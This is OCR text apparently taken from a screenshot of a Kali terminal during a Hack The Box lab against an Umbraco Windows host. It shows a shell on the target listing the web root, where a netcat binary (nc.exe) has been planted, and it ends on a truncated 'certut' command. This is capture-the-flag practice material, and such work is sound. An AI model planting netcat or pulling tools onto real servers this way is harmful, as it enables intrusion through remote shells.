 1 2 3 4 5 10.10.14.11 10.10.14.11 23:30
techhacker@kali: ~
File Actions Edit View Help
techhacker@kali: ~/oscp/vpns techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~/oscp/htb/remote techhacker@kali: ~ techhacker@kali: ~/oscp/tools
C:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is D582-9880
Directory of C:\inetpub\wwwroot
01/27/2023 01:58 PM <DIR> .
01/27/2023 01:58 PM <DIR> ..
02/19/2020 06:02 PM <DIR> App_Browsers
02/20/2020 01:59 AM <DIR> App_Data
02/19/2020 10:29 PM <DIR> App_Plugins
02/19/2020 03:12 PM <DIR> aspnet_client
02/19/2020 11:30 PM <DIR> bin
02/19/2020 06:02 PM <DIR> Config
02/19/2020 10:29 PM <DIR> css
11/01/2018 12:06 PM 152 default.aspx
11/01/2018 12:06 PM 89 Global.asax
02/20/2020 01:55 AM <DIR> Media
01/27/2023 01:58 PM 38,616 nc.exe
02/19/2020 10:29 PM <DIR> scripts
02/19/2020 06:02 PM <DIR> Umbraco
02/19/2020 06:02 PM <DIR> Umbraco_Client
02/19/2020 10:29 PM <DIR> Views
02/20/2020 12:57 AM 28,539 Web.config
4 File(s) 67,396 bytes
14 Dir(s) 13,320,421,376 bytes free
C:\inetpub\wwwroot>certut